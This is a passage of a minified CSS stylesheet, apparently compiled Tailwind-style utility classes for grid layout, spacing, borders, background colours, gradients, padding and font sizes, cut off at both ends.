fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-\[100px_auto\]{grid-template-columns:100px auto}.grid-cols-\[auto_122px\]{grid-template-columns:auto 122px}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-wrap{flex-wrap:wrap}.place-content-between{place-content:space-between}.place-content-center{place-content:center}.place-content-start{place-content:start}.place-items-center{place-items:center}.place-items-start{place-items:start}.items-baseline{align-items:baseline}.items-center{align-items:center}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-items-center{justify-items:center}.gap-0\.5{gap:calc(var(--spacing)*.5)}.gap-1{gap:calc(var(--spacing)*1)}.gap-1\.5{gap:calc(var(--spacing)*1.5)}.gap-2{gap:calc(var(--spacing)*2)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-5{gap:calc(var(--spacing)*5)}.gap-6{gap:calc(var(--spacing)*6)}.gap-7{gap:calc(var(--spacing)*7)}.gap-8{gap:calc(var(--spacing)*8)}.gap-12{gap:calc(var(--spacing)*12)}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[32px\]{gap:32px}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*3)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*5)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*5)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*6)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-7>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*7)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*7)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-8>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*8)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*8)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-\[12px\]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(12px*var(--tw-space-y-reverse));margin-block-end:calc(12px*calc(1 - var(--tw-space-y-reverse)))}.gap-x-6{column-gap:calc(var(--spacing)*6)}.gap-x-12{column-gap:calc(var(--spacing)*12)}.gap-x-\[24px\]{column-gap:24px}:where(.space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}:where(.space-x-3>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*3)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-x-reverse)))}.gap-y-3{row-gap:calc(var(--spacing)*3)}.gap-y-3\.5{row-gap:calc(var(--spacing)*3.5)}.gap-y-6{row-gap:calc(var(--spacing)*6)}.gap-y-12{row-gap:calc(var(--spacing)*12)}.gap-y-\[24px\]{row-gap:24px}:where(.divide-y>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(1px*var(--tw-divide-y-reverse));border-bottom-width:calc(1px*calc(1 - var(--tw-divide-y-reverse)))}:where(.divide-gray-200>:not(:last-child)){border-color:var(--color-gray-200)}:where(.divide-gray-300>:not(:last-child)){border-color:var(--color-gray-300)}.self-center{align-self:center}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.justify-self-center{justify-self:center}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-auto{overflow-y:auto}.scroll-smooth{scroll-behavior:smooth}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-\[4px\]{border-radius:4px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-xs{border-radius:var(--radius-xs)}.rounded-t-\[4px\]{border-top-right-radius:4px}.rounded-t-\[4px\],.rounded-tl-\[4px\]{border-top-left-radius:4px}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-\[4px\]{border-top-right-radius:4px}.rounded-tr-lg{border-top-right-radius:var(--radius-lg)}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-br-\[4px\]{border-bottom-right-radius:4px}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-bl-\[4px\]{border-bottom-left-radius:4px}.rounded-bl-lg{border-bottom-left-radius:var(--radius-lg)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-1{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-4{border-style:var(--tw-border-style);border-width:4px}.border-\[1px\]{border-style:var(--tw-border-style);border-width:1px}.border-\[3px\]{border-style:var(--tw-border-style);border-width:3px}.border-x-\[1px\]{border-inline-style:var(--tw-border-style);border-inline-width:1px}.border-x-\[3px\]{border-inline-style:var(--tw-border-style);border-inline-width:3px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-0{border-top-style:var(--tw-border-style);border-top-width:0}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-t-8{border-top-style:var(--tw-border-style);border-top-width:8px}.border-t-\[0\]{border-top-style:var(--tw-border-style);border-top-width:0}.border-t-\[1px\]{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-\[4px\]{border-top-style:var(--tw-border-style);border-top-width:4px}.border-t-\[8px\]{border-top-style:var(--tw-border-style);border-top-width:8px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-r-0{border-right-style:var(--tw-border-style);border-right-width:0}.border-r-\[1px\]{border-right-style:var(--tw-border-style);border-right-width:1px}.border-r-\[3px\]{border-right-style:var(--tw-border-style);border-right-width:3px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-b-\[1px\]{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-\[2px\]{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-l-0{border-left-style:var(--tw-border-style);border-left-width:0}.border-l-2{border-left-style:var(--tw-border-style);border-left-width:2px}.border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}.border-l-\[1px\]{border-left-style:var(--tw-border-style);border-left-width:1px}.border-l-\[3px\]{border-left-style:var(--tw-border-style);border-left-width:3px}.border-l-\[4px\]{border-left-style:var(--tw-border-style);border-left-width:4px}.border-dotted{--tw-border-style:dotted;border-style:dotted}.border-none{--tw-border-style:none;border-style:none}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#0A66C2\]{border-color:#0a66c2}.border-\[\#000000\]{border-color:#000}.border-\[\#1877F2\]{border-color:#1877f2}.border-\[\#FF4500\]{border-color:#ff4500}.border-blue-500{border-color:var(--color-blue-500)}.border-blue-700{border-color:var(--color-blue-700)}.border-blue-1000{border-color:var(--color-blue-1000)}.border-bronze-700{border-color:var(--color-bronze-700)}.border-current{border-color:currentColor}.border-cyan-700{border-color:var(--color-cyan-700)}.border-cyan-800{border-color:var(--color-cyan-800)}.border-cyan-900{border-color:var(--color-cyan-900)}.border-gold-300{border-color:var(--color-gold-300)}.border-gold-600{border-color:var(--color-gold-600)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-400{border-color:var(--color-gray-400)}.border-gray-700{border-color:var(--color-gray-700)}.border-gray-1100{border-color:var(--color-gray-1100)}.border-green-700{border-color:var(--color-green-700)}.border-green-1000{border-color:var(--color-green-1000)}.border-indigo-400{border-color:var(--color-indigo-400)}.border-input{border-color:var(--color-input)}.border-magenta-700{border-color:var(--color-magenta-700)}.border-magenta-900{border-color:var(--color-magenta-900)}.border-orange-600{border-color:var(--color-orange-600)}.border-orange-700{border-color:var(--color-orange-700)}.border-primary{border-color:var(--color-primary)}.border-purple-600{border-color:var(--color-purple-600)}.border-purple-700{border-color:var(--color-purple-700)}.border-red-200{border-color:var(--color-red-200)}.border-red-300{border-color:var(--color-red-300)}.border-red-500{border-color:var(--color-red-500)}.border-red-700{border-color:var(--color-red-700)}.border-royal-purple-700{border-color:var(--color-royal-purple-700)}.border-royal-purple-800{border-color:var(--color-royal-purple-800)}.border-royal-purple-1100{border-color:var(--color-royal-purple-1100)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-300{border-color:var(--color-yellow-300)}.border-yellow-400{border-color:var(--color-yellow-400)}.border-t-blue-600{border-top-color:var(--color-blue-600)}.border-t-cyan-600{border-top-color:var(--color-cyan-600)}.border-t-gray-300{border-top-color:var(--color-gray-300)}.border-t-gray-400{border-top-color:var(--color-gray-400)}.border-t-transparent{border-top-color:#0000}.border-r-gold-600{border-right-color:var(--color-gold-600)}.border-r-gray-400{border-right-color:var(--color-gray-400)}.border-r-gray-700{border-right-color:var(--color-gray-700)}.border-b-gray-300{border-bottom-color:var(--color-gray-300)}.border-b-gray-1100{border-bottom-color:var(--color-gray-1100)}.border-b-purple-300{border-bottom-color:var(--color-purple-300)}.border-l-amber-400{border-left-color:var(--color-amber-400)}.border-l-gray-700{border-left-color:var(--color-gray-700)}.\!bg-gray-200{background-color:var(--color-gray-200)!important}.bg-\[\#0095c8\]{background-color:#0095c8}.bg-\[\#f5f8ff\]{background-color:#f5f8ff}.bg-\[\#f6f8ff\]{background-color:#f6f8ff}.bg-\[\#fafafa\]{background-color:#fafafa}.bg-amber-600{background-color:var(--color-amber-600)}.bg-amber-700{background-color:var(--color-amber-700)}.bg-background{background-color:var(--color-background)}.bg-black{background-color:var(--color-black)}.bg-black\/50{background-color:#1c1d2080}@supports (color:color-mix(in lab,red,red)){.bg-black\/50{background-color:color-mix(in oklab,var(--color-black)50%,transparent)}}.bg-black\/70{background-color:#1c1d20b3}@supports (color:color-mix(in lab,red,red)){.bg-black\/70{background-color:color-mix(in oklab,var(--color-black)70%,transparent)}}.bg-black\/90{background-color:#1c1d20e6}@supports (color:color-mix(in lab,red,red)){.bg-black\/90{background-color:color-mix(in oklab,var(--color-black)90%,transparent)}}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-600{background-color:var(--color-blue-600)}.bg-blue-700{background-color:var(--color-blue-700)}.bg-blue-900{background-color:var(--color-blue-900)}.bg-border{background-color:var(--color-border)}.bg-bronze-700{background-color:var(--color-bronze-700)}.bg-cyan-100{background-color:var(--color-cyan-100)}.bg-cyan-200{background-color:var(--color-cyan-200)}.bg-cyan-600{background-color:var(--color-cyan-600)}.bg-cyan-700{background-color:var(--color-cyan-700)}.bg-cyan-900{background-color:var(--color-cyan-900)}.bg-cyan-1000{background-color:var(--color-cyan-1000)}.bg-gold-200{background-color:var(--color-gold-200)}.bg-gold-600{background-color:var(--color-gold-600)}.bg-gold-700{background-color:var(--color-gold-700)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-gray-900{background-color:var(--color-gray-900)}.bg-gray-1000{background-color:var(--color-gray-1000)}.bg-gray-1000\/50{background-color:#37393b80}@supports (color:color-mix(in lab,red,red)){.bg-gray-1000\/50{background-color:color-mix(in oklab,var(--color-gray-1000)50%,transparent)}}.bg-gray-1100{background-color:var(--color-gray-1100)}.bg-green-50{background-color:var(--color-green-50)}.bg-green-100{background-color:var(--color-green-100)}.bg-green-200{background-color:var(--color-green-200)}.bg-green-500{background-color:var(--color-green-500)}.bg-green-700{background-color:var(--color-green-700)}.bg-green-900{background-color:var(--color-green-900)}.bg-green-1000{background-color:var(--color-green-1000)}.bg-magenta-700{background-color:var(--color-magenta-700)}.bg-muted{background-color:var(--color-muted)}.bg-orange-600{background-color:var(--color-orange-600)}.bg-orange-700{background-color:var(--color-orange-700)}.bg-popover{background-color:var(--color-popover)}.bg-purple-700{background-color:var(--color-purple-700)}.bg-red-50{background-color:var(--color-red-50)}.bg-red-100{background-color:var(--color-red-100)}.bg-red-200{background-color:var(--color-red-200)}.bg-red-500{background-color:var(--color-red-500)}.bg-red-700{background-color:var(--color-red-700)}.bg-red-800{background-color:var(--color-red-800)}.bg-red-900{background-color:var(--color-red-900)}.bg-royal-purple-700{background-color:var(--color-royal-purple-700)}.bg-royal-purple-800{background-color:var(--color-royal-purple-800)}.bg-royal-purple-1100{background-color:var(--color-royal-purple-1100)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/50{background-color:#ffffff80}@supports (color:color-mix(in lab,red,red)){.bg-white\/50{background-color:color-mix(in oklab,var(--color-white)50%,transparent)}}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-yellow-500{background-color:var(--color-yellow-500)}.bg-linear-to-b{--tw-gradient-position:to bottom}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-b{--tw-gradient-position:to bottom in oklab}}.bg-linear-to-b{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-r{--tw-gradient-position:to right}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-r{--tw-gradient-position:to right in oklab}}.bg-gradient-to-b,.bg-linear-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab}.bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab}.bg-gradient-to-br,.bg-gradient-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab}.bg-gradient-to-t{--tw-gradient-position:to top in oklab}.bg-gradient-to-t,.bg-gradient-to-tl{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-tl{--tw-gradient-position:to top left in oklab}.bg-\[url\(\'data\:image\/svg\+xml\;base64\,[base64]\+PC9zdmc\+\'\)\]{background-image:url([data-uri])}.from-\[\#006BA6\]{--tw-gradient-from:#006ba6;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-blue-600{--tw-gradient-from:var(--color-blue-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-cyan-500{--tw-gradient-from:var(--color-cyan-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-cyan-700{--tw-gradient-from:var(--color-cyan-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-gray-200{--tw-gradient-from:var(--color-gray-200);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.via-blue-500{--tw-gradient-via:var(--color-blue-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-gray-300{--tw-gradient-via:var(--color-gray-300);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-\[\#0095C8\]{--tw-gradient-to:#0095c8;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-blue-700{--tw-gradient-to:var(--color-blue-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-cyan-700{--tw-gradient-to:var(--color-cyan-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-cyan-700\/60{--tw-gradient-to:#0095c899}@supports (color:color-mix(in lab,red,red)){.to-cyan-700\/60{--tw-gradient-to:color-mix(in oklab,var(--color-cyan-700)60%,transparent)}}.to-cyan-700\/60{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-cyan-900{--tw-gradient-to:var(--color-cyan-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-gray-100{--tw-gradient-to:var(--color-gray-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-gray-200{--tw-gradient-to:var(--color-gray-200);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-\[length\:300\%_100\%\]{background-size:300% 100%}.bg-cover{background-size:cover}.bg-\[position\:0\%_0\%\]{background-position:0 0}.bg-center{background-position:50%}.bg-right-bottom{background-position:100% 100%}.bg-top-right{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.fill-cyan-900{fill:var(--color-cyan-900)}.fill-gray-900{fill:var(--color-gray-900)}.fill-green-700{fill:var(--color-green-700)}.fill-green-900{fill:var(--color-green-900)}.fill-red-900{fill:var(--color-red-900)}.fill-royal-purple-1100{fill:var(--color-royal-purple-1100)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing)*0)}.p-1{padding:calc(var(--spacing)*1)}.p-1\.5{padding:calc(var(--spacing)*1.5)}.p-2{padding:calc(var(--spacing)*2)}.p-2\.5{padding:calc(var(--spacing)*2.5)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-7{padding:calc(var(--spacing)*7)}.p-8{padding:calc(var(--spacing)*8)}.p-12{padding:calc(var(--spacing)*12)}.p-14{padding:calc(var(--spacing)*14)}.p-\[0px\]{padding:0}.p-\[2px\]{padding:2px}.p-\[8px\]{padding:8px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[24px\]{padding:24px}.p-\[32px\]{padding:32px}.px-0{padding-inline:calc(var(--spacing)*0)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-1\.5{padding-inline:calc(var(--spacing)*1.5)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-2\.5{padding-inline:calc(var(--spacing)*2.5)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-3\.5{padding-inline:calc(var(--spacing)*3.5)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-10{padding-inline:calc(var(--spacing)*10)}.px-14{padding-inline:calc(var(--spacing)*14)}.px-24{padding-inline:calc(var(--spacing)*24)}.px-40{padding-inline:calc(var(--spacing)*40)}.px-60{padding-inline:calc(var(--spacing)*60)}.px-160{padding-inline:calc(var(--spacing)*160)}.px-\[7px\]{padding-inline:7px}.px-\[8px\]{padding-inline:8px}.px-\[12px\]{padding-inline:12px}.px-\[14px\]{padding-inline:14px}.px-\[16px\]{padding-inline:16px}.px-\[18px\]{padding-inline:18px}.px-\[20px\]{padding-inline:20px}.px-\[24px\]{padding-inline:24px}.px-\[28px\]{padding-inline:28px}.px-\[32px\]{padding-inline:32px}.px-\[40px\]{padding-inline:40px}.py-0{padding-block:calc(var(--spacing)*0)}.py-0\.5{padding-block:calc(var(--spacing)*.5)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-5{padding-block:calc(var(--spacing)*5)}.py-6{padding-block:calc(var(--spacing)*6)}.py-7{padding-block:calc(var(--spacing)*7)}.py-8{padding-block:calc(var(--spacing)*8)}.py-10{padding-block:calc(var(--spacing)*10)}.py-12{padding-block:calc(var(--spacing)*12)}.py-16{padding-block:calc(var(--spacing)*16)}.py-24{padding-block:calc(var(--spacing)*24)}.py-\[0\.5rem\]{padding-block:.5rem}.py-\[4px\]{padding-block:4px}.py-\[6px\]{padding-block:6px}.py-\[8px\]{padding-block:8px}.py-\[10px\]{padding-block:10px}.py-\[12px\]{padding-block:12px}.py-\[14px\]{padding-block:14px}.py-\[16px\]{padding-block:16px}.py-\[20px\]{padding-block:20px}.py-\[24px\]{padding-block:24px}.py-\[32px\]{padding-block:32px}.pt-0{padding-top:calc(var(--spacing)*0)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-3{padding-top:calc(var(--spacing)*3)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-5{padding-top:calc(var(--spacing)*5)}.pt-6{padding-top:calc(var(--spacing)*6)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-8{padding-top:calc(var(--spacing)*8)}.pt-9{padding-top:calc(var(--spacing)*9)}.pt-10{padding-top:calc(var(--spacing)*10)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-16{padding-top:calc(var(--spacing)*16)}.pt-\[8px\]{padding-top:8px}.pt-\[12px\]{padding-top:12px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[28px\]{padding-top:28px}.pt-\[32px\]{padding-top:32px}.pt-\[48px\]{padding-top:48px}.pt-\[52px\]{padding-top:52px}.pr-2{padding-right:calc(var(--spacing)*2)}.pr-3{padding-right:calc(var(--spacing)*3)}.pr-4{padding-right:calc(var(--spacing)*4)}.pr-6{padding-right:calc(var(--spacing)*6)}.pr-10{padding-right:calc(var(--spacing)*10)}.pr-\[8px\]{padding-right:8px}.pr-\[16px\]{padding-right:16px}.pr-\[24px\]{padding-right:24px}.pr-\[40px\]{padding-right:40px}.pb-0{padding-bottom:calc(var(--spacing)*0)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-2{padding-bottom:calc(var(--spacing)*2)}.pb-3{padding-bottom:calc(var(--spacing)*3)}.pb-3\.5{padding-bottom:calc(var(--spacing)*3.5)}.pb-4{padding-bottom:calc(var(--spacing)*4)}.pb-5{padding-bottom:calc(var(--spacing)*5)}.pb-6{padding-bottom:calc(var(--spacing)*6)}.pb-7{padding-bottom:calc(var(--spacing)*7)}.pb-8{padding-bottom:calc(var(--spacing)*8)}.pb-9{padding-bottom:calc(var(--spacing)*9)}.pb-10{padding-bottom:calc(var(--spacing)*10)}.pb-12{padding-bottom:calc(var(--spacing)*12)}.pb-14{padding-bottom:calc(var(--spacing)*14)}.pb-16{padding-bottom:calc(var(--spacing)*16)}.pb-60{padding-bottom:calc(var(--spacing)*60)}.pb-\[4px\]{padding-bottom:4px}.pb-\[12px\]{padding-bottom:12px}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pb-\[20px\]{padding-bottom:20px}.pb-\[24px\]{padding-bottom:24px}.pb-\[32px\]{padding-bottom:32px}.pb-\[40px\]{padding-bottom:40px}.pb-\[48px\]{padding-bottom:48px}.pb-\[64px\]{padding-bottom:64px}.pl-2{padding-left:calc(var(--spacing)*2)}.pl-2\.5{padding-left:calc(var(--spacing)*2.5)}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-4{padding-left:calc(var(--spacing)*4)}.pl-5{padding-left:calc(var(--spacing)*5)}.pl-6{padding-left:calc(var(--spacing)*6)}.pl-8{padding-left:calc(var(--spacing)*8)}.pl-10{padding-left:calc(var(--spacing)*10)}.pl-\[0px\]{padding-left:0}.pl-\[24px\]{padding-left:24px}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.font-mono{font-family:var(--font-mono)}.font-raleway{font-family:var(--font-raleway)}.font-sans{font-family:var(--font-sans)}.font-serif{font-family:var(--font-serif)}.font-system-serif{font-family:var(--font-system-serif)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-h1{line-height:var(--text-h1--line-height);font-size:var(--text-h1);line-height:var(--tw-leading,var(--text-h1--line-height))}.text-h2{line-height:var(--text-h2--line-height);font-size:var(--text-h2);line-height:var(--tw-leading,var(--text-h2--line-height))}.text-h3{line-height:var(--text-h3--line-height);font-size:var(--text-h3);line-height:var(--tw-leading,var(--text-h3--line-height))}.text-h3-mobile{line-height:var(--text-h3-mobile--line-height);font-size:var(--text-h3-mobile);line-height:var(--tw-leading,var(--text-h3-mobile--line-height))}.text-h4{line-height:var(--text-h4--line-height);font-size:var(--text-h4);line-height:var(--tw-leading,var(--text-h4--line-height))}.text-h4-mobile{line-height:var(--text-h4-mobile--line-height);font-size:var(--text-h4-mobile);line-height:var(--tw-leading,var(--text-h4-mobile--line-height))}.text-h5{line-height:var(--text-h5--line-height);font-size:var(--text-h5);line-height:var(--tw-leading,var(--text-h5--line-height))}.text-h6{line-height:var(--text-h6--line-height);font-size:var(--text-h6);line-height:var(--tw-leading,var(--text-h6--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-md{font-size:var(--text-md);line-height:var(--tw-leading,var(--text-md--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xl-tight{line-height:var(--text-xl-tight--line-height);font-size:var(--text-xl-tight);line-height:var(--tw-leading,var(--text-xl-tight--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-\[31px\]{font-size:31px}.text-\[32px\]{font-size:32px}.leading-4{--tw-leading:calc(var(--s